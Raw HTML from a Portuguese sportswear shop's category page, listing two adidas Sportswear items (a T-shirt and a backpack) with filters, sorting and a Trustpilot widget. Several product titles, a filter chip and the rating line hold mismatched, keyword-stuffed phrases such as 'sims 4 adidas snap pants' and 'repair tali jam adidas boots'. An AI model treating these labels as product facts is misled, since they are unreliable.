fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-function" class="product-filter-item-content js-product-filter-item-content--function hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Função</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="permeavel-ao-ar" data-label-value="respirável"> <input name="function" value="permeavel-ao-ar" id="frm-filter-itemForm-function-1700" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="permeavel-ao-ar" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-function-1700" class="product-filter-item__label"> Respirável (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/function-permeavel-ao-ar" class="d-none"> Respirável (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sport"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sport"> <div class="d-flex align-items-center"> Desporto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sport" class="product-filter-item-content js-product-filter-item-content--sport hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Desporto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="tempo-livre" data-label-value="casual"> <input name="sport" value="tempo-livre" id="frm-filter-itemForm-sport-1604" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="tempo-livre" data-href="/c/adidas-sportswear/sport-tempo-livre/gender-7/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-sport-1604" class="product-filter-item__label"> Casual (2) </label> <a href="/bebyshop/c/adidas-sportswear/sport-tempo-livre/gender-7/type2-10%2B26%2B1%2B177" class="d-none"> Casual (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sustainability"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sustainability"> <div class="d-flex align-items-center"> Sustentável <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sustainability" class="product-filter-item-content js-product-filter-item-content--sustainability hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sustentável</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="sustentavel" data-label-value="sustentável"> <input name="sustainability" value="sustentavel" id="frm-filter-itemForm-sustainability-42" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="sustentavel" data-href="/c/adidas-sportswear/sustainability-sustentavel/gender-7/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-sustainability-42" class="product-filter-item__label"> Sustentável (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/gender-7/type2-10%2B26%2B1%2B177" class="d-none"> Sustentável (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-all"> Mostrar todos os filtros </div> <div class="d-none product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-less"> Ocultar filtros </div> </div> </div> </div> <div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"> <button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button> </div> </div> </div> <div id="snippet--listArea"> <div class="row flex-wrap m-0 mb-3 my-lg-0"> <div class="p-0 active-category-filters js-active-category-filters"> <div class="d-flex flex-wrap active-category-filters__inner gap-1_5 align-items-center"> <a href="/bebyshop/c/adidas-sportswear" class="d-none d-lg-flex filter-sticker-remove-all badge p-2 gap-1_5 color-black"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span>Retirar todos os filtros</span> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B26%2B1%2B177" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Unisexo</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-26%2B1%2B177" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>T-Shirt</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B1%2B177" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Mochila</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B177" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>adidas s96673 boots clearance women shoes</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Leggings</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <div class="filter-sticker filter-sticker-counter js-filter-sticker-counter badge badge-counter p-2 cursor-pointer d-none"></div> <div class="filter-sticker-handler d-none"> <div class="filter-sticker-handler-show-less d-none"> <span class="btn link-underline p-0">Mostrar menos</span> </div> </div> </div> </div> <div class=" d-block d-lg-none col-12 p-0"> <div class="category-filters-divider--text-line data-empty-divider"></div> </div> <div class="col col-lg-12 p-0 mt-lg-4_5"> <div class="d-flex mb-2 mb-lg-0"> <div class="dropdown d-lg-none"> <a href="javascript:" class="text-dark font-weight-normal" id="dropdownMenuButton3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row flex-nowrap"> <div class="col text-left text-nowrap"> <i class="svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path fill="currentColor" d="M41 288h238c21.4 0 32.1 25.9 17 41L177 448c-9.4 9.4-24.6 9.4-33.9 0L24 329c-15.1-15.1-4.4-41 17-41zm255-105L177 64c-9.4-9.4-24.6-9.4-33.9 0L24 183c-15.1 15.1-4.4 41 17 41h238c21.4 0 32.1-25.9 17-41z"></path></svg></i> Mais popular <i data-toggle="popover" data-placement="bottom" data-trigger="click" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></i> </div> </div> </a> <div class="dropdown-menu w-100" aria-labelledby="dropdownMenuButton3"> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3Dprice_asc"> Preço (mais barato) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3Dprice_desc"> Preço (mais caro) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3Ddiscount"> Desconto </a> </div> </div> <div class="col-auto col-lg-12 p-0 ml-auto"> <div class="product-list-order mb-lg-2"> <div class="row align-items-center product-list-bf justify-content-end"> <div class="col d-none d-lg-flex align-items-center"> <a class="product-list-order-item is-active" href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3DcategorySort">Mais popular</a> <i data-toggle="popover" data-placement="bottom" data-trigger="hover focus" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg> </i> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3Dprice_asc">Preço (mais barato)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3Dprice_desc">Preço (mais caro)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177?sort%3Ddiscount">Desconto</a> </div> <div class="col-auto" data-products-count="2">Número de produtos : 2</div> </div> </div> </div> </div> <div class="product-grid-list row" id="product-list"> <a href="/bebyshop/p/adidas-m-z-n-e-tee-ir5234" class="product-box-item-small p-0 color-black" data-id="ir5234" data-price="40" data-brand="adidas Sportswear" data-category="Futebol &gt; Roupa &gt; Roupa de treino &gt; T-shirts" data-position="0" data-name="sims 4 adidas snap pants girls women fashion" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234-480.webp" alt="sims 4 adidas snap pants girls women fashion" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234-480.webp" alt="sims 4 adidas snap pants girls women fashion" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Unisex </div> </div> <div class="product-box-title mb-1"> sims 4 adidas snap pants girls women fashion <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €40,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S XXL 3XL M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-im5520" class="product-box-item-small p-0 color-black" data-id="im5520" data-price="39.5" data-brand="adidas Sportswear" data-category="Futebol &gt; Saldos &gt; Equipamento de futebol &gt; Mochilas e bolsas" data-position="1" data-name="adidas alger algerie prix tunisie direct" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/im5520/adidas-sportswear-adidas-sportswear-batoh-4athlts-camper-1041968-im55201-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/im5520/adidas-sportswear-adidas-sportswear-batoh-4athlts-camper-1041968-im55201.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/im5520/adidas-sportswear-adidas-sportswear-batoh-4athlts-camper-1041968-im55201-480.webp" alt="adidas sportswear adidas sportswear batoh 4athlts camper 1041968 im55201 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/im5520/adidas-sportswear-adidas-sportswear-batoh-4athlts-camper-1041968-im55201-480.webp" alt="adidas alger algerie prix tunisie direct" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -12% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Unisex </div> </div> <div class="product-box-title mb-1"> adidas alger algerie prix tunisie direct <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €45,00 </del> €39,50 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Tamanho universal </div> </div> </div> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">repair tali jam adidas boots for women fashion <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> de 5 com base em <strong>8419 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 